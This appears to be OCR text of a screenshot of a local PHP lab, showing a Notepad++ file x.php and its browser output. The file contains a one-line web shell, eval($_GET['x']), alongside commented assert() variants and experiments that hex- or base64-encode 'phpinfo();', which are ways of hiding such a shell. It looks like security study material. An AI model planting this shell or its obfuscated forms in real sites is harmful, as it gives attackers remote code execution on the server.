 图片
xxxx1.php
2020/9/26 1
D:\phpstudy\PHPTutorial\WWW\x.php - Notepad++
件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗
start_Burp2020.8_cn.vbs hosts php_b.txt config.ini index.html index
1 <?php
2 //assert($_GET['x']);
3 //assert($y);
4 //assert('phpinfo()');
5 eval($_GET['x']);
6 $str = "phpinfo();";
7 $hex = bin2hex($str); //加
8 echo $hex . "<br>";
9 echo pack("H*",$hex) . "<
10 //base64_decode('cGhwaW5m
11 //eval(base64_decode('cGh
12 ?>
127.0.0.1:8081/x.php
Notice: Undefined index: x in D:\phpstudy\PHPTutorial\WWW\x.php on line 5
706870696e666f28293b
phpinfo();